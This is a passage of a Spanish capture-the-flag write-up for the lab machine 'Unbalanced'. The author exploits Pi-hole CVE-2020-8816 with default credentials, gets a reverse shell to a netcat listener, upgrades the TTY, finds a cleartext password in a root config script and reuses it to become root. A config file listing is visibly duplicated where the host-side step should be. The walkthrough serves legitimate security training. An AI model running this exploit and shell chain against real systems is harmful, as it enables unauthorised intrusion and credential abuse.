
Pruebo credenciales por defecto, admin:admin. Busco por el CVE y me descargo otro exploit de Github, que esté más funcional. Ejecuto y recibo una reverse shell
python3 CVE-2020-8816.py http://127.0.0.1:8080 admin 10.10.16.9 443
Attempting to verify if Pi-hole version is vulnerable
Logging in...
Login succeeded
Grabbing CSRF token
Attempting to read $PATH
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.200] 59104
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@pihole:/var/www/html/admin$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@pihole:/var/www/html/admin$ export TERM=xterm
www-data@pihole:/var/www/html/admin$ export SHELL=bash
www-data@pihole:/var/www/html/admin$ stty rows 55 columns 209
Estoy dentro de un contenedor
www-data@pihole:/var/www/html/admin$ whoami
www-data
www-data@pihole:/var/www/html/admin$ hostname -I
172.31.11.3
Tengo acceso al directorio /root
www-data@pihole:/root$ ls
ph_install.sh pihole_config.sh
Un archivo tiene una contraseña en texto claro
www-data@pihole:/root$ cat pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email admin@unbalanced.htb
Se reutiliza para el usuario root en la máquina host
www-data@pihole:/root$ cat pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email admin@unbalanced.htb
Puedo ver la segunda flag
bryan@unbalanced:/$ su root
Password:
root@unbalanced:/# cat /root/root.txt
59a2f0b95b8482a61a8aa6659f7d19d5